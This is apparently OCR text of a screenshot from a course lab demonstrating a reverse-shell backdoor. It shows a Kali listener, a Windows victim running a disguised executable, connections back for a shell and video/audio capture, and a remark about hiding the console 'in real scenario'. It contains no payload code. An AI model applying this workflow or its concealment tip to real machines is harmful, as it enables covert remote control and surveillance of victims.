 Users open a malicious backdoor executable
Terminal
File Edit View Search Terminal Help
[TID:7563] [+] Listening for incoming connections
[TID:7563] [+] Target connected from: ('192.168.100.5',
61762)
File System
payload.exe
Trash
Terminal
File Edit View Search Terminal Help
[TID:7592] [+] Listening for incoming connections
create reverse shell
with user level permission
Terminal
File Edit View Search Terminal Help
[TID:7570] [+] Listening for incoming connections
[TID:7570] [+] Target connected from: ('192.168.100.5',
61763)
* Shell~('192.168.100.5', 61763):
kali@kali: ~/Desktop/server/css-484-reverse-shell-backdoor
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ cd Desktop/server/css-484-reverse-shell-backdoor
┌──(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
└─$ ./server.sh
┌──(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
backdoor]
└─$
Right Ctrl
Machine View Input Devices Help
Recycle Bin
Manage
dist
File Home Share View Application Tools
C:\Users\backup\Documents\css-484-reverse-shell-backdoor\dist\all_client.exe
[VIDEO] Error: [WinError 10061] No connection could be made because the target machine actively refused it
[AUDIO] Error: [WinError 10061] No connection could be made because the target machine actively refused it
[VIDEO] Connection closed.
[AUDIO] Connection closed.
[TID:5148] Connected to 192.168.100.4:10000
[TID:7300] Connected to 192.168.100.4:10002
1 item 1 item selected 64.5 MB
Type here to search
ผลลัพธ์
8:14 PM
Note: Should hide console in real scenario